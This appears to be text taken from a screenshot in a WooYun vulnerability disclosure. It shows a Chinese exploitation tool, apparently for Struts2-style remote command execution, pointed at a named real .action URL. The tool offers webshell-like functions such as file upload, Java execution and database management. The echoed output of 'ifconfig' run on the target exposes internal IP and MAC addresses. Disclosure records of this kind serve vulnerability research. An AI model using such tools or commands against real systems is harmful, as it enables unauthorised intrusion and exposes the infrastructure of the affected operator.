 目标地址： http://hx.118114.cn/piao/ych/web/index.action?regionCode=
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ifconfig 执行 回显
bond0 Link encap:Ethernet HWaddr D8:D3:85:FA:10:9A
inet addr:192.168.152.76 Bcast:192.168.152.255 Mask:255.255.255.0
inet6 addr: fe80::dad3:85ff:fefa:109a/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:131703587 errors:0 dropped:0 overruns:0 frame:0
TX packets:160772706 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:33796397291 (31.4 GiB) TX bytes:26777872806 (24.9 GiB)
bond1 Link encap:Ethernet HWaddr D8:D3:85:FA:10:9C
inet addr:192.168.153.76 Bcast:192.168.153.255 Mask:255.255.255.0
inet6 addr: fe80::dad3:85ff:fefa:109c/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:11421159 errors:0 dropped:0 overruns:0 frame:0
TX packets:14508892 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1822990575 (1.6 GiB) TX bytes:10529155504 (9.8 GiB)
eth0 Link encap:Ethernet HWaddr D8:D3:85:FA:10:9A
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:128730106 errors:0 dropped:0 overruns:0 frame:0
TX packets:160772706 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:33546531143 (31.2 GiB) TX bytes:26777872806 (24.9 GiB)
Interrupt:169 Memory:f4000000-f4012800
www.wooyun.org